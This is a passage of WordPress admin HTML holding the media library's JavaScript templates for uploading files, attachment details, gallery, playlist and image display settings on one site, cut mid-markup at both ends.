				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				<p class="attachments-category">Select a folder and upload files (Optional).<br/></p>
	        <p>
	            <select name="ntWMCFolder" class="njt-filebird-editcategory-filter"><option value="-1">-Uncategories</option></select>
	        </p>
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doctoromarchughtai.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://doctoromarchughtai.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-sm'];
						if ( size ) { #>
							<option value="publisher-sm" >
								Publisher - Small &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-md'];
						if ( size ) { #>
							<option value="publisher-md" >
								Publisher - Middle &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['publisher-lg'];
						if ( size ) { #>
							<option value="publisher-lg" >
								Publisher - Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
									<option value="publisher-sm">
						Publisher - Small					</option>
									<option value="publisher-md">
						Publisher - Middle					</option>
									<option value="publisher-lg">
						Publisher - Large					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-sm'];
										if ( size ) { #>
											<option value="publisher-sm">
												Publisher - Small &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-md'];
										if ( size ) { #>
											<option value="publisher-md">
												Publisher - Middle &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['publisher-lg'];
										if ( size ) { #>
											<option value="publisher-lg">
												Publisher - Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
